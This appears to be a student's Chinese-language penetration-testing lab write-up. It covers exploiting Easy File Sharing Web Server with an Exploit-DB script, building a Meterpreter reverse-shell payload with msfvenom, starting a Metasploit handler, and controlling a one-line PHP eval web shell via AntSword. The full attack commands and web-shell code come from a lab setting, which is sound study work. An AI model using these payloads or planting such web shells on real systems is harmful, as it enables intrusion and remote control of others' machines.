网络渗透测试作业6:网站配置和远程控制

但kali中的payload我移到电脑桌面后,在后续的实验中点击kali却无反应,后面查询AI说如果目标windows是64位,那么payload也应是64位,我运行payload后在任务管理器中发现它是32位,所以我采用另外一种命令:msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.139.132 lport=5000 -



一.kali配置网站



在文件系统中输入/var/www/html,可找到Apache默认的网站目录,使用root权限才能新建文件夹

开启Kali的Apahce:service apache2 start



system函数可以用来执行命令并将相应的执行结果输出

$_REQUEST [‘hello’]获取用户提交的数据

http://Apahce的IP地址/hello.php?hello=ifconfig

问号后面的字符串是用户输入的(提交的),需要传递给服务器的参数:参数名=参数值;多个参数则用&分隔。



二.漏洞测试模块

以8000端口为例



点击url旁边的go打开网页,形式如下



然后打开kali,用nmap -sV <ip地址>扫描主机端口及服务名称、版本号,这里发现有8000端口是开启的,而且为Easy File Sharing Web Server服务



用searchsploit easy file sharing扫描对应服务存在的漏洞



利用对应漏洞的python脚本进行攻击python2 /usr/share/exploitdb/exploits/windows/remote/39009.py <ip地址> 8000

可以看到攻击已完成,电脑界面弹出计算机

三.kali生成被控端与启动主控端



我见大多数人是在虚拟机的终端中msfvenom -p windows/meterpreter/reverse_tcp lhost=[ip] lport=5000 -f exe -o /var/payload.exe



但kali中的payload我移到电脑桌面后,在后续的实验中点击kali却无反应,后面查询AI说如果目标windows是64位,那么payload也应是64位,我运行payload后在任务管理器中发现它是32位,所以我采用另外一种命令:msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.139.132 lport=5000 -a x64 -f exe -o/var/payload.exe来生成64位的payload

其中 lhost: 监听主机的IP地址,即攻击者机器的IP地址,用于接收反弹连接。

lport: 监听端口,攻击者机器上等待连接的具体端口。



www.virustotal.com中的检测结果如下

然后是启动主控端:

msfconsole

出现msf6 >即可成功启动Metasploit

依次输入

use exploit/multi/handler

set payload windows/x64/meterpreter/reverse_tcp

set lhost 目标ip

set lport 5000

exploit



卡在上面的最后一行后,windows(目标机)启动payload,kali是攻击机,不是在kali启动



成功建立起Meterpreter 会话,输入show_mount

成功的看到了目标机的硬盘。

四.蚁剑控制目标网站



1.首先电脑里得先有phpstudy(小皮),启动Apache和MySQL



2.在小皮根目录里创建shell.php,文件内容为<?php eval($_REQUEST ['cmd']);?>

3.然后打开蚁剑,右键空白处,添加数据,url地址填http://ip地址(一般为127.0.0.1)/shell.php,连接密码cmd即可

4.最后点击添加,并双击打开数据即可

更多推荐

已为社区贡献1条内容

已为社区贡献1条内容

所有评论(0)